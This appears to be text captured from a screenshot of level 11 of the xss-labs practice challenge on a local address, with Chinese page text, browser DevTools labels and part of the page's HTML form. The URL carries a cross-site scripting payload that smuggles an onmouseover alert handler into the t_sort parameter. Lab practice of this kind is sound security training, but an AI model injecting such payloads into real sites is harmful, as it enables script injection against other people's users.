 192.168.52.8/xss-labs/level11.php?keyword=12345&t_sort=123&#x22;%20onmouseover='alert(/xss/)'%20type=&#x22;button
欢迎来到level11
没有找到和12345相关的结果.
6
5
7
4
8
LEVEL ELEVEN
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Console
Sources
Network
Performance
Memory
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>
</head>
<body>
<h1 align="center">欢迎来到level11</h1>
<h2 align="center">没有找到和12345相关的结果.</h2>
<center>
<form id="search">
<input name="t_link" value type="hidden">
<input name="t_history" value type="hidden">
<input name="t_sort" value="123" type="hidden"> == $0
<input name="t_ref" value type="hidden">